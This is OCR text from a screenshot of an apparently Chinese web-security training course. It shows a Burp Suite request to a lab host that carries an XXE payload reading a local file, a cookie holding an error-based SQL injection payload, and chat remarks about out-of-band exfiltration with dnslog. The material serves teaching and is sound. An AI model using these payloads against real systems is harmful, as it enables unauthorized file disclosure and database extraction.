 第59天：WEB攻防-WE
第59天：WEB攻
分享
23:58
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.6.1 - Temporary Project - licensed to google
正在讲话: 小迪安全;
Target Proxy Intruder Repeater Sequencer Decoder Comparer Logge ct options User options Learn
1 × 2 × +
Send Cancel < >
Target: http://192.168.1.4:82 HTTP/1
Request
Pretty Raw Hex \n
1 POST /php_xxe/doLogin.php HTTP/1.1
2 Host: 192.168.1.4:82
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://192.168.1.4:82/php_xxe/
10 Content-Length: 159
11 Cookie: name=
%27+and+updatexml%281%2Cconcat%280x7e%2C%28SELECT+datab
ase%28%29%29%2C0x7e%29%2C1%29+and+%27; mail=
dsda%40qq.com; url=http%3A%2F%2Fwww.xiaodi8.com;
PHPSESSID=ukep1dnmdmt9arokdo5na7voi2
12 DNT: 1
13 Connection: close
14
15 <?xml version="1.0"?>
16 <!DOCTYPE xiaodi [
17 <!ENTITY test SYSTEM "file:///d:/1.txt">
18 ]>
19 <user>
<username>
&test;
</username>
<password>
xiaodi
</password>
</user>
20
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Jun 2023 12:26:16 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 52
8
9 <result>
<code>
0
</code>
<msg>
1231211111
</msg>
</result>
Search...
295 bytes | 1 millis
Inspector
Selection 17
Selected text
file:///d:/1.txt"
Decoded from: HTML encoding
file:///d:/1.txt"
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Cookies 4
Request Headers 12
Response Headers 6
聊天
你没说xxe的
wow
dnslog
带外
python的速起的http服务也行
不懂
发送至: 所有人
xml
发送(S)
目
录
2009 个字
150%
中
20:33
2023-06-30